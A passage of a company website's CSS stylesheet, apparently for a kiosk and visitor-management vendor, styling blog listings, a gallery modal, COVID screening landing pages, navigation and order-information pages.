    margin-left: -40px;
    margin-right: -40px;
    padding-top: 15px;
    border-top: 1px solid #ececec;
    padding-bottom: 35px;
}
.work-process h3 {
    margin-top: 0;
    margin-bottom: 20px;
    text-align: center;
    padding-bottom: 10px;
    padding-top: 40px;
    font-size: 28px;
}
.work-process table {
    margin-top: 30px;
    width: 95%;
    margin: auto;
}
.work-process table img {
    width: 55px;
}
.work-process h4 {
    font-size: 24px;
}
.work-process table td {
    line-height: 1.5;
    padding-left: 10px;
    padding-right: 10px;
}
.work-process table p {
    line-height: 1.5;
}
.work-process p.intro {
    padding-left: 45px;
    padding-right: 45px;
    margin-bottom: 40px;
}
.work-process table p {
    font-size: 15px;
}
.in-out-board-overview.solutions-page p, .hp-custom.solutions-page p, .hp-access-control.solutions-page p {
    font-size: 15px;
}
.in-out-board-overview.solutions-page h2, .hp-custom.solutions-page h2, .hp-access-control.solutions-page h2 {
    font-weight: bold !important;
    border-bottom: 0;
}
div#dnn_ctr5704_HtmlModule_lblContent h2 {
    font-weight: bold !important;
    border-bottom: none !important;
}
div#dnn_ctr5704_HtmlModule_lblContent p {
    font-size: 15px;
}
img.rounded-visitor-kiosks {
    max-width: 75%;
    float: right;
    margin-top: 30px;
}
div#dnn_ctr5676_ModuleContent, div#dnn_ctr5677_HtmlModule_lblContent {
    background: #f9f9f9;
    margin-left: -40px;
    margin-right: -40px;
    border-top: 1px solid #ececec;
    padding-left: 40px;
    padding-right: 40px;
    padding-top: 10px;
    margin-top: 75px;
}
div#dnn_ctr5676_ModuleContent {
    margin-top: 45px;
}
div#dnn_ctr6272_HtmlModule_lblContent h2 {
    padding-top: 20px;
    padding-bottom: 50px;
}
.DnnModule.DnnModule-QuickGallery.DnnModule-5683, .DnnModule.DnnModule-QuickGallery.DnnModule-5685  {
    background: #f9f9f9;
    margin-left: -40px;
    margin-right: -40px;
    padding-left: 40px;
    margin-top: -15px;
    padding-top: 20px;
    padding-bottom: 20px;
    border-bottom: 1px solid #ececec;
}
div#dnn_ctr5680_HtmlModule_lblContent {
    margin-top: 40px;
}
.DnnModule.DnnModule-QuickGallery.DnnModule-5683 {
    border-bottom: none !important;
}
div#dnn_ctr6272_ContentPane, div#dnn_ctr6271_ModuleContent {
    background: #f9f9f9;
    margin-top: -40px;
    margin-left: -40px;
    margin-right: -40px;
    padding-left: 40px;
    padding-right: 40px;
}
div#dnn_ctr6271_ModuleContent {
    border-bottom: 1px solid #ececec;
}
div#dnn_ctr6273_HtmlModule_lblContent {
    margin-top: 70px;
}
.kiosk-samples p {
    width: 200px;
    line-height: 1.5;
}
.kiosk-samples.left p {
    float: right;
}
.kiosk-samples.right p {
    float: left;
}
.kiosk-sample-left {
    margin-top: 125px;
    height: 300px;
    margin-right: 760px;
}
.kiosk-sample-right {
    margin-top: 135px;
    height: 280px;
}
.kiosk-sample-left p, .kiosk-sample-right p {
    line-height: 1.5;
    margin-bottom: 40px;
}
img.podium-visitor-kiosks {
    width: 70%;
    float: left;
    margin-top: 50px;
    padding-right: 20px;
}
.design-process {
    margin-top: 70px;
    margin-bottom: 85px;
}
.design-process p {
    line-height: 1.5;
}
.design-process-kiosk img {
    width: 60%;
    margin-top: -20px;
    float: left;
    margin-right: 20px;
}
div#dnn_ctr5683_ViewQuickGallery_ctl00_NameContainer img#fullResImage img {
    max-width: 1000px;
    max-height: 563px;
}

/*****TOP LINK*****/
.toplink {
    float: right;
    margin-bottom: -50px;
    margin-right: -110px;
    position: relative;
    bottom: 0px;
}
.toplink img {
    width: 45px;
}
/******RELEASES PAGE******/
table.releases-table td.releases-table-year {
    border-right: 1px solid #ffffff !important;
}
table.releases-table td.releases-table-year.rty-last {
    border-right: none !important;
}
.DnnModule.DnnModule-DNN_HTML.DnnModule-1176 {
    margin-top: 20px;
}
/******OTHER******/
.maintenance h4 {
    font-weight: bold;
}
.maintenance img {
    margin-top: -20px;
    margin-left: 20px;
}
.maintenance p.intro {
    margin-bottom: 30px;
}
.maintenance ul.benefits {
    margin-top: 25px;
}
p.italic {
    font-style: italic;
}
.maintenance {
    margin-bottom: 40px;
}
.maintenance h3 {
    margin-top: 30px;
}
.maintenance p, .maintenance li {
    font-size: 14px;
}
.video-documentation img {
    width: 300px;
}
table.smalltext.help-guides img {
    height: 35px;
    width: auto;
}
table.smalltext.help-guides img {
    height: 35px;
    width: auto;
    padding-right: 0;
    padding-left: 15px;
    padding-bottom: 10px;
    margin-top: 10px;
}
table.smalltext.help-guides.eb-icons img {
    width: 25px !important;
    height: 25px !important;
    margin-right: 10px;
}
.help-guides h4, .video-documentation h4 {
    color: #000000;
    padding-bottom: 5px;
    border-bottom: 1px solid #dddddd;
    text-transform: uppercase;
}
.form_submit {
    margin-bottom: 40px;
}
table.about-table-products {
    margin: 0 0 20px 35px;
}
.about-page-right {
    width: 380px;
    float: right;
}
.about-page.pricing-order-process {
    width: 269px;
    margin-bottom: 20px;
    background: #084178;
    padding: 25px;
    float: right;
}
div#dnn_ctr395_HtmlModule_lblContent {
    margin-bottom: 60px;
}
table.partner-table td {
    padding-bottom: 30px;
    padding-right: 20px;
}
.full-width {
    margin-left: -40px;
    margin-right: -40px;
    padding-left: 40px;
    padding-right: 40px;
    margin-top: -22px;
}
p.intro {
    font-size: 17px;
    line-height: 1.5;
    color: #0055a5;
    margin-bottom: 20px;
    font-family: Muli, arial, sans-serif;
}
p.intro a {
    text-decoration: underline !important;
}
p.xtra-hght-p, .case-study-content p, p.line-height, .line-height p {
    line-height: 1.5;
}
.assistance-box.tall {
    width: 300px;
    margin-left: 40px;
    margin-bottom: 10px;
    margin-top: 15px;
    padding: 25px 20px 5px 25px;
    background: #169aed;
    color: #ffffff;
    border:none;
}
.assistance-box.tall h5 {
    color: #ffffff;
}
.assistance-box.tall a {
    color: #ffffff;
    padding-left: 5px;
}
p.breadcrumb-link {
    margin-top: 0;
    margin-bottom: 30px;
    text-align: right;
    font-family: Muli, Arial, sans-serif;
    font-size: 13px !important;
    margin-right: -25px;
}
p.right-align {
    text-align: right;
}
.DnnModule.DnnModule-DNNStuff-GoogleAnalytics.DnnModule-764 h1 {
    display: none;
}
.clear {
    clear:both;
}
.current-use p {
    line-height: 1.5;
}
.space50 {
    height: 50px;
}
p.top-link {
    text-align: right;
}
p.top-link a {
    background: #0055a5;
    padding: 10px 20px;
    color: #FFFFF8;
    border-radius: 3px;
    font-family: Muli, Arial, sans-serif;
}
p.top-link a:hover {
    text-decoration: none;
}
p.medium {
    font-size: 15px;
}
p.medium.plus {
    font-size: 16px;
}
.underline {
    border-bottom: 1px solid #dddddd;
    padding-bottom: 10px;
}
.custom-proposal-request {
    background: #f9f9f9;
    margin-left: -40px;
    margin-right: -40px;
    padding-left: 40px;
    padding-right: 40px;
    padding-top: 10px;
    padding-bottom: 25px;
    border-top: 1px solid #ececec;
    margin-top: 20px;
}
p.small {
    font-size: 11px;
}
.space5 {
    height: 5px;
}
img.logo-guidelines {
    width: 25px !important;
    height: auto !important;
}
table.helpful-bottom {
    margin-bottom: 40px;
}
table.helpful-bottom img {
    width: 25px !important;
    height: auto !important;
    padding-right: 15px !important;
}
table.helpful-bottom img.addit-info {
    width: 20px !important;
    height: auto !important;
}
/******HP CUSTOM GALLERY*****/
.custom-gallery .row > .column {
  padding: 0 8px;
}

.custom-gallery .row:after {
  content: "";
  display: table;
  clear: both;
}

/* Create four equal columns that floats next to each other */
.custom-gallery .column {
  float: left;
  width: 25%;
}

/* The Modal (background) */
.custom-gallery .modal {
  display: none;
  position: fixed;
  z-index: 1;
  padding-top: 100px;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  overflow: auto;
  background-color: black;
}

/* Modal Content */
.custom-gallery .modal-content {
  position: relative;
  background-color: #fefefe;
  margin: auto;
  padding: 0;
  width: 90%;
  max-width: 1200px;
}

/* The Close Button */
.custom-gallery .close {
  color: white;
  position: absolute;
  top: 10px;
  right: 25px;
  font-size: 35px;
  font-weight: bold;
}

.custom-gallery .close:hover,
.custom-gallery .close:focus {
  color: #999;
  text-decoration: none;
  cursor: pointer;
}

/* Hide the slides by default */
.custom-gallery .mySlides {
  display: none;
}

/* Next & previous buttons */
.custom-gallery .prev,
.custom-gallery .next {
  cursor: pointer;
  position: absolute;
  top: 50%;
  width: auto;
  padding: 16px;
  margin-top: -50px;
  color: white;
  font-weight: bold;
  font-size: 20px;
  transition: 0.6s ease;
  border-radius: 0 3px 3px 0;
  user-select: none;
  -webkit-user-select: none;
}

/* Position the "next button" to the right */
.custom-gallery .next {
  right: 0;
  border-radius: 3px 0 0 3px;
}

/* On hover, add a black background color with a little bit see-through */
.custom-gallery .prev:hover,
.custom-gallery .next:hover {
  background-color: rgba(0, 0, 0, 0.8);
}

/* Number text (1/3 etc) */
.custom-gallery .numbertext {
  color: #f2f2f2;
  font-size: 12px;
  padding: 8px 12px;
  position: absolute;
  top: 0;
}

/* Caption text */
.custom-gallery .caption-container {
  text-align: center;
  background-color: black;
  padding: 2px 16px;
  color: white;
}

.custom-gallery img.demo {
  opacity: 0.6;
}

.custom-gallery .active,
.custom-gallery .demo:hover {
  opacity: 1;
}

.custom-gallery img.hover-shadow {
  transition: 0.3s;
}

.custom-gallery .hover-shadow:hover {
  box-shadow: 0 4px 8px 0 rgba(0, 0, 0, 0.2), 0 6px 20px 0 rgba(0, 0, 0, 0.19);
}
/******HELPFUL GUIDES & PAGES******/
.kiosk-getting-started img {
    max-width: 75px;
    padding-right: 30px;
}
.kiosk-getting-started {
    margin-right: -20px;
}
.kiosk-getting-started a h3 {
    color: #ffffff !important;
}
.kiosk-getting-started h3 span {
    font-style: italic;
    font-size: 16px;
    display: block;
    opacity: 0.7;
}
.kiosk-getting-started p {
    line-height: 1.5;
    font-size: 15px;
}
.kiosk-getting-started div {
    border-radius: 5px;
    padding: 20px;
}
.install-guide {
    width: 43%;
    float: left;
    margin-right: 2%;
    height: 240px;
    background: #0055a5;
    color: #ffffff;
}
.employee-kiosk {
    width: 43%;
    float: right;
    margin-right: 2%;
    height: 240px;
    background: #29a4f5 !important;
    color: #ffffff;
}
.employee-kiosk img {
    width: 70px;
}
.large-screen-display-kiosk {
    width: 43%;
    margin-right: 2%;
    height: 240px;
    float: left;
    margin-top: 40px;
    margin-bottom: 35px;
    background: #0b6aa9 !important;
    color: #ffffff;
}
.large-screen-display-kiosk .learn-more {
    margin-top: 40px;
}
.visitor-kiosk-guide {
    width: 43%;
    float: right;
    margin-right: 2%;
    height: 240px;
    margin-top: 40px;
    background: #0d4276 !important;
    color: #ffffff;
}
.visitor-kiosk-guide img {
    height: 70px;
    padding-right: 35px;
}
.kiosk-getting-started .learn-more a {
  padding: 8px 15px;
    border: 1px solid #ffffff;
    background: none !important;
}
.kiosk-getting-started .learn-more {
    padding-top: 10px;
}
.kiosk-getting-started div p {
    padding-top: 20px;
}
.install-guide .learn-more {
    margin-top: 60px;
}
.large-screen-display .learn-more {
    margin-top: 40px;
}
.visitor-kiosk-guide .learn-more {
    margin-top: 63px;
}
div#dnn_ctr1491_HtmlModule_lblContent p {
    font-size: 18px;
    line-height: 1.5;
}
div#dnn_ctr1491_HtmlModule_lblContent ol li {
    line-height: 1.5;
    padding-bottom: 5px;
}
div#dnn_ctr1491_HtmlModule_lblContent ol {
    padding-top: 20px;
}
div#dnn_ctr1491_HtmlModule_lblContent {
    margin-bottom: 50px;
}
/******MOBILE ADJUSTMENT ATTEMPT******/
@media only screen and (max-device-width: 667px) {
    #container {
        margin-left:60px;
    }
    div#kayako_sitebadgecontainer {
        display: none;
    }
}
/****COMPANY****/
div#dnn_ctr395_HtmlModule_lblContent p {
    font-size: 14px;
    line-height: 1.5;
}
/****NAV TEST***/
#logo {
    margin-left: -15px !important;
    margin-top: 9px;
}
#navbar {
    background: #293342 !important;
}
.menu {
    height: 30px;
    margin-top: -7px;
    float: right;
    background: none !important;
}
.menu, div#menu {
    margin-right: -41px;
    margin-bottom: 0;
}
ul.jd_menu {
    margin-top: -20px !important;
    padding: 0px 5px 0px 0px !important;
}
ul.jd_menu li {
    padding: 12px 7px 10px 7px;
    background: none;
}
ul.jd_menu a {
   color: #333333 !important;
    font-size: 13px !important;
    font-weight: normal !important;
    padding: 10px 7px 10px 7px !important;
    background: none !important;
}
ul.jd_menu li.activetab, ul.jd_menu li, ul.jd_menu li.activetab a {
      background: none !important;
    color: #333333;
}
ul.jd_menu a:hover {
    background: none;
    text-decoration: none !important;
    color: #333333;
    font-weight: bold;
}
ul.jd_menu li:hover {
    text-decoration: none !important;
}
.top-shadow {
    box-shadow: 0 5px 5px -2px #eeeeee;
    height: 10px;
    margin-left: -40px;
    margin-right: -40px;
    margin-top: -30px;
    margin-bottom: 40px;
}
.eb-body .top-shadow {
    margin-top: 0;
}
p.breadcrumb-link {
    margin-top: -10px;
    margin-right: -20px;
}
.top-pad10 {
    padding-top: -20px;
}
p.footnote {
    padding-top: 5px;
    border-top: 1px solid #dddddd;
    margin-top: 35px;
    font-size: 11px;
}
/****BLOG****/
.blog-listing.rebranding .summary {
    margin-bottom: 48px;
}
div#dnn_ctr6259_HtmlModule_lblContent {
    min-height: 300px;
}
.DnnModule.DnnModule-DNN_HTML.DnnModule-6066 {
    margin-left: -40px;
    padding-left: 40px;
    margin-right: -40px;
    padding-right: 40px;
    padding-top: 30px;
    padding-bottom: 30px;
    background: #f6f6f6;
    border-top: 1px solid #ececec;
    border-bottom: 1px solid #ececec;
    margin-top: -20px;
}
.blog-listing h3, .blog-listing h1 {
    font-weight: bold !important;
    margin-bottom: 10px !important;
    font-size: 24px;
    line-height:1.2;
   border-bottom: none;
    padding-bottom: 0;
}
h3.blog-numbered-list {
    font-size: 20px;
    margin-top: 35px;
    color: #000000;
}
.blog-listing {
    margin-top: 40px;
    margin-bottom: 75px;
}
.blog-info span {
    font-weight: bold;
}
.blog-listing p.summary {
    font-style: normal;
    line-height: 1.5;
    font-size: 14px;
    margin-bottom: 35px;
}
.blog-info p {
    font-size: 14px;
    margin-bottom: 25px;
}
.blog-listing.post p {
    line-height: 1.5;
    margin-bottom: 20px;
    font-size: 15px;
}
.blog-listing.post p.testimonial-content {
    margin-left: 365px;
    font-size: 16px !important;
    color: #0055a5;
}
.blog-listing li {
    line-height: 1.5;
    margin-bottom: 5px;
    font-size: 14px;
}
.blog-listing a {
    text-decoration: none !important;
}
.blog-illustration {
    float: right;
    margin-left: 30px;
    width: 300px;
    margin-top: -45px;
    min-height:1000px;
}
.blog-illustration.ten-reasons-vm {
    height: 1700px;
}
.blog-illustration img {
    width: 300px;
}
.blog-illustration.pandemic {
    height: 950px;
}
.blog-illustration.mustering-ketchup {
    height: 1070px;
}
.blog-illustration.pixelle {
    height: 1200px;
}
.blog-listing.post li {
    list-style-position: outside;
}
.blog-illustration.time-track {
    height: 1000px;
}
p.breadcrumb-link.left-align {
    text-align: left;
}
.blog-listing img {
    width: 225px;
    border: 1px solid #cccccc;
    margin-right: 30px;
}
p.summary.federal-mogul-cs {
    min-height: 210px !important;
}
.hp-blog {
    background: #f3f3f3;
    margin-left: -40px;
    margin-right: -40px;
    padding-left: 40px;
    padding-right: 40px;
    margin-top: -14px;
    padding-top: 70px;
   margin-bottom: 40px;
}
p.learn-more.blog {
    text-align: center;
    padding-bottom: 70px;
}
.hp-blog p.summary {
    min-height: 100px;
}
.hp-blog h4 {
    text-align: center;
    font-size: 24px;
    text-transform: uppercase;
    color: #555555;
    margin-bottom: 20px;
}
.hp-blog .intro {
    color: #555555;
    text-align: center;
    font-size: 20px;
  margin-bottom:0;
}
.hp-blog hr {
    width: 100px;
    margin: 0 auto;
    border-top: 3px solid #0055a5;
    border-left: 0;
    border-right: 0;
}
.hp-blog .blog-listing {
    background: #ffffff;
    padding: 20px;
    margin-left: 8px;
    margin-bottom: 40px;
}
.hp-blog .blog-listing img {
    margin-right: 0 !important;
    width: 285px !important;
}
.hp-blog table {
    margin-left: -20px;
}
p.learn-more.blog a {
    background: #0055a5 !important;
}
.blog-illustration.prevent-alert-report {
    min-height: 1050px;
}
.blog-illustration.clean-kiosk {
    height: 1150px;
}
.clean-kiosk-icons {
    margin-top: 50px;
   margin-bottom: 35px;
}
.blog-illustration.room-occupancy {
    min-height: 800px;
}
p.summary.private-im {
    min-height: 150px;
}
.blog-illustration.join-team {
    min-height: 300px;
}
.clean-kiosk-icons img {
    border: none;
    width: 60px;
    margin-right: 10px;
    margin-top: -20px;
}
p.summary.join-the-team {
    min-height: 182px;
}

.clean-kiosk-icons h4 {
    font-size: 20px;
    font-weight: bold;
    margin-bottom: 25px;
    margin-top: 50px;
}
img.sanitize {
    margin-top: 7px;
}
img.wipe {
    margin-top: -20px;
}
img.uv {
    margin-top: 20px;
}
p.summary.pixelle {
    min-height: 140px !important;
}
h4.conclusion {
    font-size: 20px;
    margin-top: 35px;
    font-weight: bold;
}
.blog-illustration.three-ways-to-win {
    min-height: 2300px;
}
.blog-listing .lightbox-image {
    width: 300px !important;
}
img.blog-gps-img {
    width: 150px;
}
img.blog-geo-img {
    width: 150px;
}
img.blog-geo-img {
    margin-right: 0;
    margin-left: 30px;
    margin-top:-15px;
}
.blog-illustration.gps-geo {
    min-height: 800px;
}
.blog-illustration.first-impressions {
    min-height: 640px;
}
.blog-listing.lm-wind .summary {
    min-height: 203px;
}
p.summary.impressions {
    min-height: 203px;
}
.blog-illustration.school-safety {
    min-height: 1100px;
}
p.summary.mass-notif {
    min-height: 210px;
}
.blog-listing.post.returning-to-work img.lightbox-image {
    width: 1000px !important;
    margin-top: 50px;
}
.eb-reports-page {
    padding-bottom: 10px;
}
.eb-status-report img {
    margin-top: -10px;
}
.eb-status-report {
    padding-bottom: 10px;
}
.rtw-app-interface img {
    margin-top: -20px;
    margin-right: 0;
    margin-left: 20px;
}
div.rtw-app-interface {
    padding-bottom: 20px;
}
img.rtw-reports {
    margin-right: 0;
    margin-left: 30px;
   margin-top: -15px;
}
.rtw-easy-simple {
    margin-top: 50px;
    margin-bottom: 60px;
}
img.rtw-staff-visitor {
    width: 280px;
    border: 0;
    margin-top: -30px;
}
p.summary.broadcast-video {
    min-height: 203px;
}
p.summary.thyssen {
    min-height: 231px !important;
}
.blog-listing.rtw p.summary {
    margin-bottom: -1px;
}
.blog-illustration.returning-to-work {
    min-height: 1100px;
}
.blog-illustration.eb-video {
    min-height: 300px;
}
.blog-illustration.confirming-requirements {
    min-height: 1150px;
}
.blog-listing.room-occupancy p.summary {
    min-height: 133px;
}
.blog-listing.eb-video .summary {
    min-height: 161px;
}
.blog-illustration.touchless {
    min-height: 550px;
}
.blog-listing.touchless p.summary {
    padding-bottom: 14px;
}
p.summary.covid-video {
    min-height: 161px;
}
.blog-illustration.private-im {
    min-height: 600px;
}
.blog-illustration.pdk-broadcast {
    min-height: 325px !important;
}
.blog-listing.pdk-broadcast p.summary {
    min-height: 161px;
}
.blog-listing.continue-innovation .summary {
    height: 161px;
}
.blog-illustration.continuing-innovation {
    min-height: 800px;
}
div#dnn_ctr6282_ModuleContent {
    margin-bottom: 160px;
}
.blog-illustration.pdk-broadcast-video {
    min-height: auto !important;
}
.blog-illustration.pdk-broadcast-video img {
    margin-bottom: 25px !important;
}
p.summary.touchless {
    min-height: 210px !important;
}
.blog-listing.ta-video p.summary {
    min-height: 210px;
}
p.summary.team {
    min-height: 210px;
}
.blog-illustration.time-attendance-video img {
    min-height: 300px !important;
}
.blog-illustration.savance-workplace-video {
    min-height: 300px;
}
div#dnn_ctr6312_HtmlModule_lblContent, div#dnn_ctr6348_ModuleContent {
    margin-bottom: 115px;
}
.blog-listing.workplace-overview .summary {
    height: 210px;
}
/****COVID LANDING PAGE****/
.watch-covid-video {
    text-align: center;
    background:#e4e6ec;
    margin-left: -40px;
    margin-right: -40px;
    padding-top:5px;
}
.watch-covid-video img {
    width: 450px;
}
div#dnn_ctr6226_HtmlModule_lblContent {
    display: none;
}
.covid-extra-info .watch-covid-video {
    text-align: center;
    background: none !important;
    padding-top: 5px;
}
table.covid-extra-info {
    margin-left: -40px;
    width: 108.5%;
    border-bottom: 1px solid #e5e6eb;
}
table.covid-extra-info h5 {
    text-transform: uppercase;
    font-size: 15px;
    font-weight: bold !important;
    font-family: Open Sans, Muli, Arial, sans-serif;
    padding-bottom: 5px;
}
table.covid-extra-info p {
    margin-top: 3px;
}
table.covid-extra-info p {
    margin-top: 3px;
    line-height: 1.8;
}
td.covid-pdfs {
    padding-left: 20px;
    padding-top: 15px;
}
td.covid-pdfs img {
    height: 18px;
    padding-right: 5px;
}
table.covid-extra-info .covid-extra-info .watch-covid-video {
    text-align: center;
    background: none;
}
td.covid-demos {
    padding-top: 15px;
    padding-left: 40px;
}
td.covid-demos img {
    max-width: 18px;
    padding-right: 5px;
}
.covid-info {
    background: #e4e6ef;
    margin-left: -40px;
    margin-right: -40px;
    padding: 25px 20px 20px 25px;
    margin-top: -20px;
}
.covid-info img {
    margin-bottom: -35px !important;
    height: 105px;
    margin-top: -20px;
}
.covid-info h3 {
    font-weight: bold !important;
    display: inline;
    padding-right: 5px;
}
.covid-info p.tag {
    display: inline;
    font-size: 17px;
}
.covid-info p a {
    text-decoration: none !important;
}
.covid-info p.tag a {
    text-decoration: none !important;
    padding-left: 5px;
    color: #333333;
}
.covid-info p.learn-more a {
    padding: 8px 24px 8px 24px;
}
.covid-info p.learn-more {
    margin-top: 20px;
    margin-bottom: 5px;
}
.covid-info a.lightBoxVideoLink img {
    height: 20px;
    margin-top: -38px;
    margin-bottom: 0;
    margin-right: 10px;
}
.covid-info a.lightBoxVideoLink {
    padding-left: 12px !important;
    padding-right: 15px !important;
    background: #a10616;
}
.covid-info a.lightBoxVideoLink:hover {
    background: #8a0512 !important;
}
table.icon-solutions.fullwidth.solutions-page.covid img {
    height: 200px;
}
div#dnn_ctr6194_HtmlModule_lblContent, div#dnn_ctr6197_HtmlModule_lblContent, div#dnn_ctr6201_HtmlModule_lblContent {
    background: #f6f8fe;
    margin-left: -40px;
    margin-right: -40px;
    padding-left: 40px;
    padding-right: 40px;
}
.lp-intro {
    text-align: center;
    padding-top: 25px;
}
.lp-intro h2 {
    margin-bottom: 0 !important;
}
.lp-intro p.intro {
    margin-top: 5px;
    font-style: italic;
}
.touchless-check-in.solutions-page img {
    width: 450px;
    float: right;
}
.touchless-check-in.solutions-page h2 {
    padding-top: 50px;
}
.touchless-check-in.solutions-page li, .covid li {
    font-size: 16px;
    padding-bottom: 10px !important;
}
p.large-tag {
    font-size: 24px;
    font-weight: bold;
    margin-top: 50px;
}
.touchless-check-in.solutions-page ul. ul.covid {
    margin-top: 30px;
}
.touchless-how {
    text-align: center;
    margin-top: 110px;
}
.touchless-how h3 {
    font-size: 26px;
    margin-bottom: 50px;
}
.touchless-how table td {
    width: 25%;
    vertical-align: top;
}
.touchless-how img {
    width: 175px;
}
.touchless-how p {
    font-size: 15px;
    font-weight: bold;
    padding: 20px;
}
div#dnn_ctr6197_HtmlModule_lblContent {
    margin-top: 40px;
    padding-top: 70px;
    padding-bottom: 68px;
}
.questions-temp-scanning.solutions-page img {
    float: left;
    width: 423px;
    margin-top: -30px;
    padding-right: 50px;
}
.questions-temp-scanning.solutions-page ul {
    margin-left: 495px;
}
.uv-light-how {
   background: #084178;
    margin-top: 30px;
    padding: 25px 30px 10px 30px;
    border-radius: 5px;
    color: #ffffff;
    width: 500px;
    margin-bottom: 40px;
}
.uv-light-how li {
    font-size: 15px;
    padding-top: 5px;
    padding-bottom: 5px;
}
.uv-light-how h5 {
    color: #ffffff;
    font-size: 18px;
}
.uv-light-how ol {
    margin-left: 13px;
}
.uv-cleaner.solutions-page img {
    float: right;
    width: 423px;
}
.questions-temp-scanning.solutions-page h2 {
    padding-top: 30px;
}
.uv-cleaner.solutions-page {
    padding-top: 50px;
}
div#dnn_ctr6201_HtmlModule_lblContent {
    padding-top: 30px;
    Padding-bottom:100px;
}
.hand-sanitizer-bracket.solutions-page img {
    width: 423px;
    float: left;
    margin-right: 50px;
}
.hand-sanitizer-bracket.solutions-page h2 {
    padding-top: 85px;
}
.hand-sanitizer-bracket.solutions-page ul {
    padding-left: 470px;
}
ul.covid, .touchless-check-in.solutions-page ul {
    margin-top: 30px;
}
.electronic-in-out.solutions-page .overview-video img {
    width: 510px;
    float: right;
    margin-left: 50px;
    margin-top: 30px;
}
.electronic-in-out.solutions-page h2 {
    padding-top: 75px;
}
.electronic-in-out.solutions-page p {
    font-size: 16px;
    line-height: 1.5;
}
.electronic-in-out.solutions-page {
    margin-bottom: 90px;
}
div#form_div_6203 {
    width: 50% !important;
}
div.covid-form-intro h1 {
    font-size: 22px;
    text-transform: uppercase;
    line-height: 1.3;
    font-weight: bold !important;
    border-bottom: none;
    margin-bottom: 0;
    Color:#ffffff;
}
.covid-form-intro p {
    margin-top: 0;
    font-size: 16px;
    line-height: 1.3;
}
div#dnn_ctr6203_ModuleContent {
    margin-left: -40px;
    margin-right: -40px;
    padding-left: 20px;
    padding-right: 170px;
    background-image: url(/Portals/0/images/COVID-19/covid-19-screening-overview-illustration.png);
    background-repeat: no-repeat;
    background-position: right;
    padding-top: 40px;
    padding-bottom: 1px;
    background-color: #ffffff;
    color: #ffffff;
    margin-top: -45px;
    background-size: 100%;
    margin-bottom: -24px;
}
div#dnn_ctr6206_HtmlModule_lblContent {
    margin-bottom: 45px;
}
div#form_div_6203 {
    background: rgba(0, 0, 0, 0.5);
    padding: 10px 25px 0px 25px;
}
input#dnn_ctr6203_View_Index_ctl00_SubmitButton {
    margin-bottom: 25px;
    width: 437px;
    margin-top: 10px;
}
div#form_div_6203 .form_label {
    color: #ffffff;
}
input#Ctl_Company_6203 {
    margin-top: 1px;
}
input#Ctl_Phone_6203 {
    margin-top: 2px;
}
.approaches-to-covid-screening h1 {
    line-height: 1.5 !important;
}
.approaches-to-covid-screening p {
    font-size: 14px;
    line-height: 1.5 !important;
}
.approaches-to-covid-screening li {
    line-height: 1.5;
    font-size: 14px;
    padding-top: 5px;
    padding-bottom: 5px;
}

.covid-approaches-header {
    margin-left: -40px;
    margin-right: -40px;
    background: url(/Portals/0/images/COVID-19/coronavirus-covid-19-screening-approaches.jpg);
    height: 275px;
    background-size: 100%;
    background-position: 50%;
    margin-bottom:40px;
    margin-top: -14px;
}
.covid-approaches-header h1 {
    text-align: right;
    padding-top: 50px;
    text-decoration: none !important;
    border-bottom: none;
    padding-right: 40px;
    padding-left: 600px;
    font-weight: bold !important;
    color: #ffffff;
    font-size: 30px;
}
.approaches-to-covid-screening p.intro {
    font-size: 18px;
    padding-bottom: 40px;
}
.approaches-to-covid-screening h3 {
    font-weight: bold !important;
    padding-bottom: 10px;
    border-bottom: 1px solid #dddddd;
    margin-top: 30px;
}
.covid-screen-temp-scan {
    width: 300px;
    float: left;
    margin-top: -20px;
}
.covid-screen-temp-scan img {
    width: 275px;
}
.report-level-one {
    margin-left: 300px;
    margin-bottom: 40px;
}
img.relay-illustration {
    width: 350px;
    margin-left: 40px;
}
div#dnn_ctr6306_HtmlModule_lblContent {
    margin-bottom: 50px;
}
div#dnn_ctr6307_ModuleContent {
    background: #f6f8fe;
    margin-left: -40px;
    margin-right: -40px;
    padding-left: 40px;
    padding-right: 40px;
    padding-top: 30px;
    padding-bottom:25px;
}
div#dnn_ctr6307_ModuleContent p {
    font-size: 16px;
    line-height: 1.5;
    margin-bottom: 30px;
}
div#dnn_ctr6307_HtmlModule_lblContent img {
    width: 200px;
    margin-right: 30px;
}
/****HP NOTE****/
.covid-note {
    background: #9b0514;
    margin-left: -40px;
    margin-right: -40px;
    padding: 10px 30px;
    margin-top: -20px;
    color: #ffffff;
    text-align: center;
}
.covid-note p {
    font-size: 16px;
    margin-top: 10px;
    margin-bottom: 10px;
}
.covid-note a {
    color: #ffffff;
}
.covid-note img {
    height: 40px;
}
/****What to Expect after Your Order****/
.what-to-expect h1 {
    margin-bottom: 60px;
    margin-left: -40px;
    margin-right: -40px;
    background: url(/Portals/0/images/savance-order-illustration.png);
    padding-bottom: 128px;
    padding-top: 100px;
    background-size: 100%;
    text-align: right;
    padding-left: 600px;
    padding-right: 40px;
    line-height: 1.2;
    font-size: 40px;
    font-weight: bold !important;
    color: #ffffff;
    background-position-y: -15px;
}
.what-to-expect img {
    width: 40px;
    margin-right: 20px;
    margin-top: -5px;
    margin-bottom:20px;
}
.what-to-expect {
    padding-top: 5px;
    padding-bottom: 10px;
    margin-top: -40px;
}
.what-to-expect p {
    font-size: 18px;
    margin-bottom: 50px;
    line-height: 1.5;
    margin-left: 30px;
    margin-right: 140px;
}
.what-to-expect-pdf {
    float: right;
    margin-top: -130px;
}
.what-to-expect-pdf img {
    width: 30px;
    margin-top: -5px;
    margin-right: 8px;
}
.what-to-expect-pdf p {
    font-size: 16px;
    text-align: right !important;
    margin-right: 10px;
}
.what-to-expect-pdf a {
    color: #000000;
    font-weight: bold;
}
/*****HARDWARE INSTALLATION*****/
.hardware-installation {
    background: url(/portals/0/images/savance-order-illustration-2.png);
    height: 225px;
    background-size: 100%;
    margin-left: -40px;
    margin-right: -40px;
    margin-top: -25px;
    text-align: right;
}
.hardware-installation h1 {
    text-align: right;
    padding-right: 40px;
    text-decoration: none !important;
    border-bottom: none;
    padding-top: 50px;
    color: #ffffff;
    font-size: 50px;
    padding-left: 500px;
    line-height: 1.2;
    font-weight: bold !important;
}
p.update-note {
    margin-top: 40px;
    margin-bottom: 20px;
}
div#dnn_ctr6308_HtmlModule_lblContent {
    margin-bottom: 40px;
}
.hardware-installation-content img {
    width: 45px;
    margin-right: 20px;
}
.hardware-installation-content {
    max-width: 220px;
    background: #e8eaf0;
    padding: 10px 20px 7px 20px;
    margin-bottom: 40px;
    border-radius: 4px;
    float: right;
    margin-top: 30px;
    margin-left: 30px;
}
.hardware-installation-content p a {
